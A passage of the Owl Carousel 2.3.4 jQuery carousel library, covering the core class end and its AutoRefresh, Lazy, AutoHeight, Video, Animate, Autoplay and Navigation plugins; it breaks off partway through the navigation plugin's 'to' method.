		}, this)) : (this.settings.center ? (this.settings.rtl && (f = -1, u = t + 1), i = this._coordinates[t], i += (this.width() - i + (this._coordinates[u] || 0)) / 2 * f) : i = this._coordinates[u] || 0, Math.ceil(i))
	};
	u.prototype.duration = function (n, t, i) {
		return i === 0 ? 0 : Math.min(Math.max(Math.abs(t - n), 1), 6) * Math.abs(i || this.settings.smartSpeed)
	};
	u.prototype.to = function (n, t) {
		var f = this.current(),
			r = null,
			i = n - this.relative(f),
			s = (i > 0) - (i < 0),
			e = this._items.length,
			o = this.minimum(),
			u = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(i) > e / 2 && (i += s * -1 * e), n = f + i, r = ((n - o) % e + e) % e + o, r !== n && r - i <= u && r - i > 0 && (f = r - i, n = r, this.reset(f))) : this.settings.rewind ? (u += 1, n = (n % u + u) % u) : n = Math.max(o, Math.min(u, n));
		this.speed(this.duration(f, n, t));
		this.current(n);
		this.isVisible() && this.update()
	};
	u.prototype.next = function (n) {
		n = n || !1;
		this.to(this.relative(this.current()) + 1, n)
	};
	u.prototype.prev = function (n) {
		n = n || !1;
		this.to(this.relative(this.current()) - 1, n)
	};
	u.prototype.onTransitionEnd = function (n) {
		if (n !== r && (n.stopPropagation(), (n.target || n.srcElement || n.originalTarget) !== this.$stage.get(0))) return !1;
		this.leave("animating");
		this.trigger("translated")
	};
	u.prototype.viewport = function () {
		var r;
		return this.options.responsiveBaseElement !== t ? r = n(this.options.responsiveBaseElement).width() : t.innerWidth ? r = t.innerWidth : i.documentElement && i.documentElement.clientWidth ? r = i.documentElement.clientWidth : console.warn("Can not detect viewport width."), r
	};
	u.prototype.replace = function (t) {
		this.$stage.empty();
		this._items = [];
		t && (t = t instanceof jQuery ? t : n(t));
		this.settings.nestedItemSelector && (t = t.find("." + this.settings.nestedItemSelector));
		t.filter(function () {
			return this.nodeType === 1
		}).each(n.proxy(function (n, t) {
			t = this.prepare(t);
			this.$stage.append(t);
			this._items.push(t);
			this._mergers.push(t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1)
		}, this));
		this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);
		this.invalidate("items")
	};
	u.prototype.add = function (t, i) {
		var u = this.relative(this._current);
		i = i === r ? this._items.length : this.normalize(i, !0);
		t = t instanceof jQuery ? t : n(t);
		this.trigger("add", {
			content: t,
			position: i
		});
		t = this.prepare(t);
		this._items.length === 0 || i === this._items.length ? (this._items.length === 0 && this.$stage.append(t), this._items.length !== 0 && this._items[i - 1].after(t), this._items.push(t), this._mergers.push(t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1)) : (this._items[i].before(t), this._items.splice(i, 0, t), this._mergers.splice(i, 0, t.find("[data-merge]").addBack("[data-merge]").attr("data-merge") * 1 || 1));
		this._items[u] && this.reset(this._items[u].index());
		this.invalidate("items");
		this.trigger("added", {
			content: t,
			position: i
		})
	};
	u.prototype.remove = function (n) {
		(n = this.normalize(n, !0), n !== r) && (this.trigger("remove", {
			content: this._items[n],
			position: n
		}), this._items[n].remove(), this._items.splice(n, 1), this._mergers.splice(n, 1), this.invalidate("items"), this.trigger("removed", {
			content: null,
			position: n
		}))
	};
	u.prototype.preloadAutoWidthImages = function (t) {
		t.each(n.proxy(function (t, i) {
			this.enter("pre-loading");
			i = n(i);
			n(new Image).one("load", n.proxy(function (n) {
				i.attr("src", n.target.src);
				i.css("opacity", 1);
				this.leave("pre-loading");
				this.is("pre-loading") || this.is("initializing") || this.refresh()
			}, this)).attr("src", i.attr("src") || i.attr("data-src") || i.attr("data-src-retina"))
		}, this))
	};
	u.prototype.destroy = function () {
		this.$element.off(".owl.core");
		this.$stage.off(".owl.core");
		n(i).off(".owl.core");
		this.settings.responsive !== !1 && (t.clearTimeout(this.resizeTimer), this.off(t, "resize", this._handlers.onThrottledResize));
		for (var r in this._plugins) this._plugins[r].destroy();
		this.$stage.children(".cloned").remove();
		this.$stage.unwrap();
		this.$stage.children().contents().unwrap();
		this.$stage.children().unwrap();
		this.$stage.remove();
		this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
	};
	u.prototype.op = function (n, t, i) {
		var r = this.settings.rtl;
		switch (t) {
			case "<":
				return r ? n > i : n < i;
			case ">":
				return r ? n < i : n > i;
			case ">=":
				return r ? n <= i : n >= i;
			case "<=":
				return r ? n >= i : n <= i
		}
	};
	u.prototype.on = function (n, t, i, r) {
		n.addEventListener ? n.addEventListener(t, i, r) : n.attachEvent && n.attachEvent("on" + t, i)
	};
	u.prototype.off = function (n, t, i, r) {
		n.removeEventListener ? n.removeEventListener(t, i, r) : n.detachEvent && n.detachEvent("on" + t, i)
	};
	u.prototype.trigger = function (t, i, r) {
		var o = {
				item: {
					count: this._items.length,
					index: this.current()
				}
			},
			e = n.camelCase(n.grep(["on", t, r], function (n) {
				return n
			}).join("-").toLowerCase()),
			f = n.Event([t, "owl", r || "carousel"].join(".").toLowerCase(), n.extend({
				relatedTarget: this
			}, o, i));
		return this._supress[t] || (n.each(this._plugins, function (n, t) {
			if (t.onTrigger) t.onTrigger(f)
		}), this.register({
			type: u.Type.Event,
			name: t
		}), this.$element.trigger(f), this.settings && typeof this.settings[e] == "function" && this.settings[e].call(this, f)), f
	};
	u.prototype.enter = function (t) {
		n.each([t].concat(this._states.tags[t] || []), n.proxy(function (n, t) {
			this._states.current[t] === r && (this._states.current[t] = 0);
			this._states.current[t]++
		}, this))
	};
	u.prototype.leave = function (t) {
		n.each([t].concat(this._states.tags[t] || []), n.proxy(function (n, t) {
			this._states.current[t]--
		}, this))
	};
	u.prototype.register = function (t) {
		if (t.type === u.Type.Event) {
			if (n.event.special[t.name] || (n.event.special[t.name] = {}), !n.event.special[t.name].owl) {
				var i = n.event.special[t.name]._default;
				n.event.special[t.name]._default = function (n) {
					return i && i.apply && (!n.namespace || n.namespace.indexOf("owl") === -1) ? i.apply(this, arguments) : n.namespace && n.namespace.indexOf("owl") > -1
				};
				n.event.special[t.name].owl = !0
			}
		} else t.type === u.Type.State && (this._states.tags[t.name] = this._states.tags[t.name] ? this._states.tags[t.name].concat(t.tags) : t.tags, this._states.tags[t.name] = n.grep(this._states.tags[t.name], n.proxy(function (i, r) {
			return n.inArray(i, this._states.tags[t.name]) === r
		}, this)))
	};
	u.prototype.suppress = function (t) {
		n.each(t, n.proxy(function (n, t) {
			this._supress[t] = !0
		}, this))
	};
	u.prototype.release = function (t) {
		n.each(t, n.proxy(function (n, t) {
			delete this._supress[t]
		}, this))
	};
	u.prototype.pointer = function (n) {
		var i = {
			x: null,
			y: null
		};
		return n = n.originalEvent || n || t.event, n = n.touches && n.touches.length ? n.touches[0] : n.changedTouches && n.changedTouches.length ? n.changedTouches[0] : n, n.pageX ? (i.x = n.pageX, i.y = n.pageY) : (i.x = n.clientX, i.y = n.clientY), i
	};
	u.prototype.isNumeric = function (n) {
		return !isNaN(parseFloat(n))
	};
	u.prototype.difference = function (n, t) {
		return {
			x: n.x - t.x,
			y: n.y - t.y
		}
	};
	n.fn.owlCarousel = function (t) {
		var i = Array.prototype.slice.call(arguments, 1);
		return this.each(function () {
			var f = n(this),
				r = f.data("owl.carousel");
			r || (r = new u(this, typeof t == "object" && t), f.data("owl.carousel", r), n.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function (t, i) {
				r.register({
					type: u.Type.Event,
					name: i
				});
				r.$element.on(i + ".owl.carousel.core", n.proxy(function (n) {
					n.namespace && n.relatedTarget !== this && (this.suppress([i]), r[i].apply(this, [].slice.call(arguments, 1)), this.release([i]))
				}, r))
			}));
			typeof t == "string" && t.charAt(0) !== "_" && r[t].apply(r, i)
		})
	};
	n.fn.owlCarousel.Constructor = u
})(window.Zepto || window.jQuery, window, document);
/**
 * AutoRefresh Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t) {
	var i = function (t) {
		this._core = t;
		this._interval = null;
		this._visible = null;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoRefresh && this.watch()
			}, this)
		};
		this._core.options = n.extend({}, i.Defaults, this._core.options);
		this._core.$element.on(this._handlers)
	};
	i.Defaults = {
		autoRefresh: !0,
		autoRefreshInterval: 500
	};
	i.prototype.watch = function () {
		this._interval || (this._visible = this._core.isVisible(), this._interval = t.setInterval(n.proxy(this.refresh, this), this._core.settings.autoRefreshInterval))
	};
	i.prototype.refresh = function () {
		this._core.isVisible() !== this._visible && (this._visible = !this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh())
	};
	i.prototype.destroy = function () {
		var n, i;
		t.clearInterval(this._interval);
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (i in Object.getOwnPropertyNames(this)) typeof this[i] != "function" && (this[i] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.AutoRefresh = i
})(window.Zepto || window.jQuery, window, document);
/**
 * Lazy Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	var u = function (t) {
		this._core = t;
		this._loaded = [];
		this._handlers = {
			"initialized.owl.carousel change.owl.carousel resized.owl.carousel": n.proxy(function (t) {
				if (t.namespace && this._core.settings && this._core.settings.lazyLoad && (t.property && t.property.name == "position" || t.type == "initialized")) {
					var i = this._core.settings,
						u = i.center && Math.ceil(i.items / 2) || i.items,
						e = i.center && u * -1 || 0,
						f = (t.property && t.property.value !== r ? t.property.value : this._core.current()) + e,
						o = this._core.clones().length,
						s = n.proxy(function (n, t) {
							this.load(t)
						}, this);
					for (i.lazyLoadEager > 0 && (u += i.lazyLoadEager, i.loop && (f -= i.lazyLoadEager, u++)); e++ < u;) this.load(o / 2 + this._core.relative(f)), o && n.each(this._core.clones(this._core.relative(f)), s), f++
				}
			}, this)
		};
		this._core.options = n.extend({}, u.Defaults, this._core.options);
		this._core.$element.on(this._handlers)
	};
	u.Defaults = {
		lazyLoad: !1,
		lazyLoadEager: 0
	};
	u.prototype.load = function (i) {
		var r = this._core.$stage.children().eq(i),
			u = r && r.find(".owl-lazy");
		!u || n.inArray(r.get(0), this._loaded) > -1 || (u.each(n.proxy(function (i, r) {
			var u = n(r),
				e, f = t.devicePixelRatio > 1 && u.attr("data-src-retina") || u.attr("data-src") || u.attr("data-srcset");
			this._core.trigger("load", {
				element: u,
				url: f
			}, "lazy");
			u.is("img") ? u.one("load.owl.lazy", n.proxy(function () {
				u.css("opacity", 1);
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this)).attr("src", f) : u.is("source") ? u.one("load.owl.lazy", n.proxy(function () {
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this)).attr("srcset", f) : (e = new Image, e.onload = n.proxy(function () {
				u.css({
					"background-image": 'url("' + f + '")',
					opacity: "1"
				});
				this._core.trigger("loaded", {
					element: u,
					url: f
				}, "lazy")
			}, this), e.src = f)
		}, this)), this._loaded.push(r.get(0)))
	};
	u.prototype.destroy = function () {
		var n, t;
		for (n in this.handlers) this._core.$element.off(n, this.handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Lazy = u
})(window.Zepto || window.jQuery, window, document);
/**
 * AutoHeight Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t) {
	var i = function (r) {
		this._core = r;
		this._previousHeight = null;
		this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && n.property.name === "position" && this.update()
			}, this),
			"loaded.owl.lazy": n.proxy(function (n) {
				n.namespace && this._core.settings.autoHeight && n.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		};
		this._core.options = n.extend({}, i.Defaults, this._core.options);
		this._core.$element.on(this._handlers);
		this._intervalId = null;
		var u = this;
		n(t).on("load", function () {
			u._core.settings.autoHeight && u.update()
		});
		n(t).resize(function () {
			u._core.settings.autoHeight && (u._intervalId != null && clearTimeout(u._intervalId), u._intervalId = setTimeout(function () {
				u.update()
			}, 250))
		})
	};
	i.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	};
	i.prototype.update = function () {
		var i = this._core._current,
			u = i + this._core.settings.items,
			f = this._core.settings.lazyLoad,
			e = this._core.$stage.children().toArray().slice(i, u),
			r = [],
			t = 0;
		n.each(e, function (t, i) {
			r.push(n(i).height())
		});
		t = Math.max.apply(null, r);
		t <= 1 && f && this._previousHeight && (t = this._previousHeight);
		this._previousHeight = t;
		this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)
	};
	i.prototype.destroy = function () {
		var n, t;
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.AutoHeight = i
})(window.Zepto || window.jQuery, window, document);
/**
 * Video Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i) {
	var r = function (t) {
		this._core = t;
		this._videos = {};
		this._playing = null;
		this._handlers = {
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.video && this.isInFullScreen() && n.preventDefault()
			}, this),
			"refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name === "position" && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": n.proxy(function (t) {
				if (t.namespace) {
					var i = n(t.content).find(".owl-video");
					i.length && (i.css("display", "none"), this.fetch(i, n(t.content)))
				}
			}, this)
		};
		this._core.options = n.extend({}, r.Defaults, this._core.options);
		this._core.$element.on(this._handlers);
		this._core.$element.on("click.owl.video", ".owl-video-play-icon", n.proxy(function (n) {
			this.play(n)
		}, this))
	};
	r.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	};
	r.prototype.fetch = function (n, t) {
		var u = function () {
				return n.attr("data-vimeo-id") ? "vimeo" : n.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			i = n.attr("data-vimeo-id") || n.attr("data-youtube-id") || n.attr("data-vzaar-id"),
			f = n.attr("data-width") || this._core.settings.videoWidth,
			e = n.attr("data-height") || this._core.settings.videoHeight,
			r = n.attr("href");
		if (r) {
			if (i = r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), i[3].indexOf("youtu") > -1) u = "youtube";
			else if (i[3].indexOf("vimeo") > -1) u = "vimeo";
			else if (i[3].indexOf("vzaar") > -1) u = "vzaar";
			else throw new Error("Video URL not supported.");
			i = i[6]
		} else throw new Error("Missing video URL.");
		this._videos[r] = {
			type: u,
			id: i,
			width: f,
			height: e
		};
		t.attr("data-video", r);
		this.thumbnail(n, this._videos[r])
	};
	r.prototype.thumbnail = function (t, i) {
		var f, o, r, c = i.width && i.height ? "width:" + i.width + "px;height:" + i.height + "px;" : "",
			e = t.find("img"),
			s = "src",
			h = "",
			l = this._core.settings,
			u = function (i) {
				o = '<div class="owl-video-play-icon"><\/div>';
				f = l.lazyLoad ? n("<div/>", {
					"class": "owl-video-tn " + h,
					srcType: i
				}) : n("<div/>", {
					"class": "owl-video-tn",
					style: "opacity:1;background-image:url(" + i + ")"
				});
				t.after(f);
				t.after(o)
			};
		if (t.wrap(n("<div/>", {
				"class": "owl-video-wrapper",
				style: c
			})), this._core.settings.lazyLoad && (s = "data-src", h = "owl-lazy"), e.length) return u(e.attr(s)), e.remove(), !1;
		i.type === "youtube" ? (r = "//img.youtube.com/vi/" + i.id + "/hqdefault.jpg", u(r)) : i.type === "vimeo" ? n.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + i.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function (n) {
				r = n[0].thumbnail_large;
				u(r)
			}
		}) : i.type === "vzaar" && n.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + i.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function (n) {
				r = n.framegrab_url;
				u(r)
			}
		})
	};
	r.prototype.stop = function () {
		this._core.trigger("stop", null, "video");
		this._playing.find(".owl-video-frame").remove();
		this._playing.removeClass("owl-video-playing");
		this._playing = null;
		this._core.leave("playing");
		this._core.trigger("stopped", null, "video")
	};
	r.prototype.play = function (t) {
		var f = n(t.target),
			u = f.closest("." + this._core.settings.itemClass),
			i = this._videos[u.attr("data-video")],
			e = i.width || "100%",
			o = i.height || this._core.$stage.height(),
			r, s;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), u = this._core.items(this._core.relative(u.index())), this._core.reset(u.index()), r = n('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ><\/iframe>'), r.attr("height", o), r.attr("width", e), i.type === "youtube" ? r.attr("src", "//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : i.type === "vimeo" ? r.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : i.type === "vzaar" && r.attr("src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), s = n(r).wrap('<div class="owl-video-frame" />').insertAfter(u.find(".owl-video")), this._playing = u.addClass("owl-video-playing"))
	};
	r.prototype.isInFullScreen = function () {
		var t = i.fullscreenElement || i.mozFullScreenElement || i.webkitFullscreenElement;
		return t && n(t).parent().hasClass("owl-video-frame")
	};
	r.prototype.destroy = function () {
		var n, t;
		this._core.$element.off("click.owl.video");
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Video = r
})(window.Zepto || window.jQuery, window, document);
/**
 * Animate Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n, t, i, r) {
	var u = function (t) {
		this.core = t;
		this.core.options = n.extend({}, u.Defaults, this.core.options);
		this.swapping = !0;
		this.previous = r;
		this.next = r;
		this.handlers = {
			"change.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name == "position" && (this.previous = this.core.current(), this.next = n.property.value)
			}, this),
			"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": n.proxy(function (n) {
				n.namespace && (this.swapping = n.type == "translated")
			}, this),
			"translate.owl.carousel": n.proxy(function (n) {
				n.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap()
			}, this)
		};
		this.core.$element.on(this.handlers)
	};
	u.Defaults = {
		animateOut: !1,
		animateIn: !1
	};
	u.prototype.swap = function () {
		if (this.core.settings.items === 1 && n.support.animation && n.support.transition) {
			this.core.speed(0);
			var t, i = n.proxy(this.clear, this),
				f = this.core.$stage.children().eq(this.previous),
				e = this.core.$stage.children().eq(this.next),
				r = this.core.settings.animateIn,
				u = this.core.settings.animateOut;
			this.core.current() !== this.previous && (u && (t = this.core.coordinates(this.previous) - this.core.coordinates(this.next), f.one(n.support.animation.end, i).css({
				left: t + "px"
			}).addClass("animated owl-animated-out").addClass(u)), r && e.one(n.support.animation.end, i).addClass("animated owl-animated-in").addClass(r))
		}
	};
	u.prototype.clear = function (t) {
		n(t.target).css({
			left: ""
		}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);
		this.core.onTransitionEnd()
	};
	u.prototype.destroy = function () {
		var n, t;
		for (n in this.handlers) this.core.$element.off(n, this.handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.Animate = u
})(window.Zepto || window.jQuery, window, document);
/**
 * Autoplay Plugin
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author Artus Kolanowski
 * @author David Deutsch
 * @author Tom De Caluwé
 * @license The MIT License (MIT)
 */
(function (n, t, i) {
	var r = function (t) {
		this._core = t;
		this._call = null;
		this._time = 0;
		this._timeout = 0;
		this._paused = !0;
		this._handlers = {
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name === "settings" ? this._core.settings.autoplay ? this.play() : this.stop() : n.namespace && n.property.name === "position" && this._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": n.proxy(function (n, t, i) {
				n.namespace && this.play(t, i)
			}, this),
			"stop.owl.autoplay": n.proxy(function (n) {
				n.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": n.proxy(function () {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		};
		this._core.$element.on(this._handlers);
		this._core.options = n.extend({}, r.Defaults, this._core.options)
	};
	r.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	};
	r.prototype._next = function (r) {
		(this._call = t.setTimeout(n.proxy(this._next, this, r), this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()), this._core.is("interacting") || i.hidden) || this._core.next(r || this._core.settings.autoplaySpeed)
	};
	r.prototype.read = function () {
		return (new Date).getTime() - this._time
	};
	r.prototype.play = function (i, r) {
		var u;
		this._core.is("rotating") || this._core.enter("rotating");
		i = i || this._core.settings.autoplayTimeout;
		u = Math.min(this._time % (this._timeout || i), i);
		this._paused ? (this._time = this.read(), this._paused = !1) : t.clearTimeout(this._call);
		this._time += this.read() % i - u;
		this._timeout = i;
		this._call = t.setTimeout(n.proxy(this._next, this, r), i - u)
	};
	r.prototype.stop = function () {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, t.clearTimeout(this._call), this._core.leave("rotating"))
	};
	r.prototype.pause = function () {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, t.clearTimeout(this._call))
	};
	r.prototype.destroy = function () {
		var n, t;
		this.stop();
		for (n in this._handlers) this._core.$element.off(n, this._handlers[n]);
		for (t in Object.getOwnPropertyNames(this)) typeof this[t] != "function" && (this[t] = null)
	};
	n.fn.owlCarousel.Constructor.Plugins.autoplay = r
})(window.Zepto || window.jQuery, window, document);
/**
 * Navigation Plugin
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
(function (n) {
	"use strict";
	var t = function (i) {
		this._core = i;
		this._initialized = !1;
		this._pages = [];
		this._controls = {};
		this._templates = [];
		this.$element = this._core.$element;
		this._overrides = {
			next: this._core.next,
			prev: this._core.prev,
			to: this._core.to
		};
		this._handlers = {
			"prepared.owl.carousel": n.proxy(function (t) {
				t.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "<\/div>")
			}, this),
			"added.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.dotsData && this._templates.splice(n.position, 0, this._templates.pop())
			}, this),
			"remove.owl.carousel": n.proxy(function (n) {
				n.namespace && this._core.settings.dotsData && this._templates.splice(n.position, 1)
			}, this),
			"changed.owl.carousel": n.proxy(function (n) {
				n.namespace && n.property.name == "position" && this.draw()
			}, this),
			"initialized.owl.carousel": n.proxy(function (n) {
				n.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation"))
			}, this),
			"refreshed.owl.carousel": n.proxy(function (n) {
				n.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
			}, this)
		};
		this._core.options = n.extend({}, t.Defaults, this._core.options);
		this.$element.on(this._handlers)
	};
	t.Defaults = {
		nav: !1,
		navText: ['<span aria-label="Previous">‹<\/span>', '<span aria-label="Next">›<\/span>'],
		navSpeed: !1,
		navElement: 'button type="button" role="presentation"',
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	};
	t.prototype.initialize = function () {
		var i, t = this._core.settings;
		this._controls.$relative = (t.navContainer ? n(t.navContainer) : n("<div>").addClass(t.navContainerClass).appendTo(this.$element)).addClass("disabled");
		this._controls.$previous = n("<" + t.navElement + ">").addClass(t.navClass[0]).html(t.navText[0]).prependTo(this._controls.$relative).on("click", n.proxy(function () {
			this.prev(t.navSpeed)
		}, this));
		this._controls.$next = n("<" + t.navElement + ">").addClass(t.navClass[1]).html(t.navText[1]).appendTo(this._controls.$relative).on("click", n.proxy(function () {
			this.next(t.navSpeed)
		}, this));
		t.dotsData || (this._templates = [n('<button role="button">').addClass(t.dotClass).append(n("<span>")).prop("outerHTML")]);
		this._controls.$absolute = (t.dotsContainer ? n(t.dotsContainer) : n("<div>").addClass(t.dotsClass).appendTo(this.$element)).addClass("disabled");
		this._controls.$absolute.on("click", "button", n.proxy(function (i) {
			var r = n(i.target).parent().is(this._controls.$absolute) ? n(i.target).index() : n(i.target).parent().index();
			i.preventDefault();
			this.to(r, t.dotsSpeed)
		}, this));
		for (i in this._overrides) this._core[i] = n.proxy(this[i], this)
	};
	t.prototype.destroy = function () {
		var t, n, i, r, u = this._core.settings;
		for (t in this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) n === "$relative" && u.navContainer ? this._controls[n].html("") : this._controls[n].remove();
		for (r in this.overides) this._core[r] = this._overrides[r];
		for (i in Object.getOwnPropertyNames(this)) typeof this[i] != "function" && (this[i] = null)
	};
	t.prototype.update = function () {
		var t, i, f, r = this._core.clones().length / 2,
			o = r + this._core.items().length,
			u = this._core.maximum(!0),
			n = this._core.settings,
			e = n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items;
		if (n.slideBy !== "page" && (n.slideBy = Math.min(n.slideBy, n.items)), n.dots || n.slideBy == "page")
			for (this._pages = [], t = r, i = 0, f = 0; t < o; t++) {
				if (i >= e || i === 0) {
					if (this._pages.push({
							start: Math.min(u, t - r),
							end: t - r + e - 1
						}), Math.min(u, t - r) === u) break;
					i = 0;
					++f
				}
				i += this._core.mergers(this._core.relative(t))
			}
	};
	t.prototype.draw = function () {
		var i, t = this._core.settings,
			r = this._core.items().length <= t.items,
			u = this._core.relative(this._core.current()),
			f = t.loop || t.rewind;
		this._controls.$relative.toggleClass("disabled", !t.nav || r);
		t.nav && (this._controls.$previous.toggleClass("disabled", !f && u <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !f && u >= this._core.maximum(!0)));
		this._controls.$absolute.toggleClass("disabled", !t.dots || r);
		t.dots && (i = this._pages.length - this._controls.$absolute.children().length, t.dotsData && i !== 0 ? this._controls.$absolute.html(this._templates.join("")) : i > 0 ? this._controls.$absolute.append(new Array(i + 1).join(this._templates[0])) : i < 0 && this._controls.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(n.inArray(this.current(), this._pages)).addClass("active"))
	};
	t.prototype.onTrigger = function (t) {
		var i = this._core.settings;
		t.page = {
			index: n.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: i && (i.center || i.autoWidth || i.dotsData ? 1 : i.dotsEach || i.items)
		}
	};
	t.prototype.current = function () {
		var t = this._core.relative(this._core.current());
		return n.grep(this._pages, n.proxy(function (n) {
			return n.start <= t && n.end >= t
		}, this)).pop()
	};
	t.prototype.getPosition = function (t) {
		var i, r, u = this._core.settings;
		return u.slideBy == "page" ? (i = n.inArray(this.current(), this._pages), r = this._pages.length, t ? ++i : --i, i = this._pages[(i % r + r) % r].start) : (i = this._core.relative(this._core.current()), r = this._core.items().length, t ? i += u.slideBy : i -= u.slideBy), i
	};
	t.prototype.next = function (t) {
		n.proxy(this._overrides.to, this._core)(this.getPosition(!0), t)
	};
	t.prototype.prev = function (t) {
		n.proxy(this._overrides.to, this._core)(this.getPosition(!1), t)
	};
	t.prototype.to = function (t, i, r) {
		var u;
